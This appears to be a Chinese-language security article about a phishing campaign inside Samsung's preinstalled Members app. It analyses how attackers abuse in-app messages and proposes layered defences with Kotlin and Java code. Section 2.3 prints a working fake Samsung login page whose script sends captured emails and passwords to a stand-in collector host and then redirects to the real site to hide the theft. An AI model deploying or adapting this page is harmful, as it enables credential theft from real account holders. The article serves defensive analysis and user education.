摘要

移动操作系统厂商预装的官方应用长期被视为安全可信的“白名单”环境,用户对其内容普遍缺乏警惕。然而,2025年11月曝光的三星 Members 应用内大规模钓鱼事件表明,此类信任假设正被攻击者系统性利用。本文基于 Samsung Magazine 披露的真实攻击案例,深入剖析攻击者如何通过滥用应用内消息机制或社区功能,在高度受信环境中投递伪造通知,诱导用户访问高仿真的凭证窃取页面。研究表明,该攻击成功的关键在于“上下文欺骗”——即利用用户对官方应用生态的信任惯性,绕过传统基于来源域或链接信誉的检测逻辑。文章进一步揭示当前移动安全模型在“应用内通信”维度上的防护缺失,并提出一套涵盖权限最小化、交互式验证、运行时行为监控与用户心智训练的纵深防御框架。通过模拟攻击链与防御代码示例,论证了在保留用户体验的前提下实现安全边界的动态重构可行性。

关键词:应用内钓鱼;三星 Members;上下文欺骗;移动安全;信任边界;凭证窃取

1 引言

随着移动设备成为个人数字生活的核心载体,操作系统厂商(如 Samsung、Apple、Google)通过预装官方应用构建封闭而可信的服务生态。这类应用通常具备系统级集成、品牌背书与高用户留存率,其内部通信(如通知、私信、社区帖子)被默认为“安全上下文”。然而,这种默认信任正在成为新型社会工程攻击的突破口。





2025年11月,Samsung Magazine 报道多起用户在 Samsung Members 应用中遭遇钓鱼攻击的事件。Samsung Members 是 Galaxy 设备预装的官方社区与支持平台,提供产品资讯、故障排查、专属优惠等功能。攻击者在该应用内发送伪装成“三星官方”的消息,声称“账户存在异常需立即验证”或“参与活动赢取 Galaxy S26”,并附带指向伪造登录页的链接。由于消息出现在官方应用界面中,且使用三星品牌元素(Logo、配色、术语),大量用户未加核实即点击链接并输入 Samsung 账户凭证,导致账户接管与数据泄露。

此类攻击不同于传统短信或邮件钓鱼,其特殊性在于:攻击载荷并非来自外部不可信源,而是嵌入于用户高度信任的官方应用内部。这使得基于发件人域名、URL 黑名单或邮件头分析的传统反钓鱼机制完全失效。更严峻的是,即便应用本身无代码漏洞,仅通过滥用其合法功能(如用户生成内容、私信系统),即可实现有效欺诈。

本文聚焦于“官方应用内钓鱼”这一新兴威胁范式,以 Samsung Members 事件为实证案例,系统回答以下问题:(1)攻击者如何在无直接代码注入的情况下实现应用内消息投递?(2)为何现有移动安全架构未能阻止此类上下文欺骗?(3)应如何在不破坏用户体验的前提下重建信任边界?全文结构如下:第二节还原攻击技术路径;第三节分析移动安全模型的结构性盲区;第四节提出多层次防御体系并辅以代码实现;第五节总结实践启示。

2 攻击技术路径分析

2.1 攻击入口:滥用应用内通信功能

根据用户报告与社区讨论,攻击主要通过两种方式实现:

私信/直接消息(DM)功能:若 Samsung Members 允许用户间互发私信,攻击者可注册大量虚假账号,向目标用户群发钓鱼消息;

社区帖子评论区:在热门帖子下发布含钓鱼链接的评论,利用“官方公告”式措辞(如“【重要】所有用户请立即验证账户”)诱导点击。

值得注意的是,攻击者无需攻破 Samsung 服务器或应用二进制文件,仅需利用应用提供的合法用户交互接口。这属于典型的“功能滥用”(Feature Abuse)攻击,规避了传统漏洞利用的复杂性。

2.2 钓鱼消息构造策略

钓鱼消息具备以下特征以增强可信度:

品牌一致性:使用三星官方 Logo、蓝色主色调、标准字体;

权威话术:“根据 Samsung Security Policy…”、“您的账户已被临时冻结”;

紧迫性与奖励驱动:“24 小时内未验证将收取 $500 罚款”或“前 100 名验证用户获赠 Buds3 Pro”;

链接伪装:使用短链(如 bit.ly)或仿冒域名(如 samsung-verify[.]net),避免直接暴露恶意 URL。

由于消息呈现于 Samsung Members 原生 UI 中,用户难以区分其是否来自官方团队。

2.3 凭证窃取页面与后续利用

点击链接后,用户被导向高仿真的 Samsung 账户登录页。该页面不仅复刻官方设计,还通过 JavaScript 动态填充用户邮箱域名(若 URL 含参数),进一步提升真实感。凭证提交后,攻击者可:

登录 Samsung Cloud,窃取照片、联系人、备份数据;

修改账户绑定信息,实施账户永久接管;

利用已验证账户发起内部钓鱼,形成横向扩散。

以下为简化版钓鱼页面前端代码:

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title>Samsung Account</title>

<style>

body { font-family: SamsungOne, sans-serif; background: #fff; }

.logo { width: 120px; margin-bottom: 20px; }

.form { max-width: 400px; margin: auto; padding: 20px; }

input { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; }

button { background: #1428a0; color: white; padding: 12px; border: none; width: 100%; }

</style>

</head>

<body>

<div>

<img src="https://example.com/samsung_logo.png" alt="Samsung">

<h2>Sign in to your account</h2>

<form id="loginForm">

<input type="email" id="email" placeholder="Email address" required>

<input type="password" id="password" placeholder="Password" required>

<button type="submit">Sign in</button>

</form>

</div>

<script>

// 若URL含email参数,自动填充

const urlParams = new URLSearchParams(window.location.search);

const email = urlParams.get('email');

if (email) document.getElementById('email').value = email;

document.getElementById('loginForm').addEventListener('submit', (e) => {

e.preventDefault();

const data = {

email: document.getElementById('email').value,

password: document.getElementById('password').value

};

// 发送至C2服务器

fetch('https://collector.malicious[.]xyz/steal', {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify(data)

}).then(() => {

// 跳转至真实Samsung登录页,制造成功假象

window.location.href = 'https://account.samsung.com';

});

});

</script>

</body>

</html>

该代码展示了如何在窃取凭证后无缝跳转至真实站点,掩盖攻击痕迹。

3 移动安全模型的结构性盲区

3.1 “应用即信任域”的过时假设

当前 Android 安全模型主要围绕“应用沙箱”与“权限控制”构建,假设只要应用来自官方商店且无恶意权限,其内部内容即安全。然而,Samsung Members 事件揭示:应用本身合法,但其承载的用户生成内容(UGC)可被武器化。系统无法区分“官方推送”与“用户伪造消息”,因二者共享同一渲染上下文。

3.2 缺乏应用内通信的来源标识

在 Samsung Members 中,私信或评论未明确标注发送者身份类型(官方账号 vs 普通用户)。即使有“Verified”徽章,攻击者亦可通过仿冒名称(如 “Samsung_Support_Official”)混淆视听。系统未强制要求高风险操作(如包含链接的消息)显示完整发件人标识与安全提示。

3.3 链接处理机制的被动性

Android 默认使用系统浏览器打开外部链接,但未对来源上下文进行风险评估。例如,从 Samsung Members 点击链接与从未知短信点击链接,系统均以相同方式处理,未触发额外警告。这忽略了“高信任应用内出现外部链接”本身即为异常信号。

3.4 用户心理模型的错位

用户心智模型中,“三星应用 = 三星官方 = 安全”。安全教育长期强调“勿点陌生链接”,却未覆盖“即使在官方应用内也需验证链接真实性”的场景。这种认知缺口被攻击者精准利用。

4 防御体系构建

4.1 应用层:强化消息来源标识与交互验证

Samsung Members 应实施以下改进:

明确区分官方与用户内容:所有非官方账号发送的消息,必须带有“User Message”标签及头像边框警示;

高风险链接拦截:对包含登录、支付、验证等关键词的链接,弹出二次确认对话框:

// Android 示例:拦截可疑链接

fun shouldInterceptUrl(url: String): Boolean {

val suspiciousKeywords = listOf("verify", "login", "account", "secure")

return suspiciousKeywords.any { url.contains(it, ignoreCase = true) }

}

webView.webViewClient = object : WebViewClient() {

override fun shouldOverrideUrlLoading(view: WebView, url: String): Boolean {

if (shouldInterceptUrl(url)) {

AlertDialog.Builder(context)

.setTitle("External Link Warning")

.setMessage("This link leads outside Samsung Members. Proceed with caution.")

.setPositiveButton("Open") { _, _ ->

view.loadUrl(url)

}

.setNegativeButton("Cancel", null)

.show()

return true

}

return false

}

}

禁用非必要私信功能:若社区互动无需私信,应彻底关闭该功能以消除攻击面。

4.2 系统层:引入上下文感知的链接处理

Android 可扩展 Intent 处理机制,根据调用应用的信任等级调整链接打开策略:

// 系统服务伪代码:基于调用者包名的风险评分

public int getLinkRiskLevel(String callingPackage) {

if (callingPackage.equals("com.samsung.embers")) {

// 官方应用但允许UGC,中风险

return RISK_MEDIUM;

} else if (isFromPlayStore(callingPackage)) {

return RISK_LOW;

} else {

return RISK_HIGH;

}

}

public void openUrl(Context context, String url, String caller) {

int risk = getLinkRiskLevel(caller);

if (risk >= RISK_MEDIUM) {

showSecurityInterstitial(context, url); // 显示安全中间页

} else {

launchBrowser(url);

}

}

该机制可在不破坏兼容性的前提下,为高信任应用中的外部链接增加摩擦。

4.3 账户层:强制启用强认证

三星应推动用户启用 FIDO2 或基于 TOTP 的双重认证。即使凭证泄露,攻击者仍无法完成登录。同时,账户活动日志应实时推送至用户设备,包含地理位置与设备型号,便于异常检测。

4.4 用户教育:重构安全心智模型

安全提示不应仅限于“不要点击链接”,而应具体化为:

“三星绝不会通过 Members 应用私信索要密码”;

“所有账户操作请通过‘设置 > 账户’完成,而非点击消息链接”;

“检查消息发送者是否为‘Samsung Official’蓝色徽章账号”。

可通过应用内引导式教程与情景模拟测试强化认知。

5 结论

三星 Members 应用内钓鱼事件标志着移动安全威胁已从“恶意应用”转向“合法应用内的恶意内容”。其本质是攻击者对“信任上下文”的劫持——利用用户对品牌生态的固有信赖,绕过技术防线直达心理防线。这一趋势对现有以应用为中心的安全模型构成根本挑战。

有效的应对不能依赖单一修补,而需在应用设计、系统策略、账户架构与用户认知四个层面协同重构信任边界。技术上,应通过来源标识、上下文感知链接处理与运行时监控,将“应用内通信”纳入安全评估范畴;管理上,需打破“官方即安全”的迷思,建立基于零信任原则的交互规范。

未来,随着AI生成内容与跨应用深度集成的发展,类似攻击可能蔓延至健康、金融、政务等高敏感领域。唯有将“内容来源验证”与“用户意图确认”嵌入每一个交互节点,方能在开放生态与安全需求之间取得可持续平衡。

编辑:芦笛(公共互联网反网络钓鱼工作组)

6万+

6万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?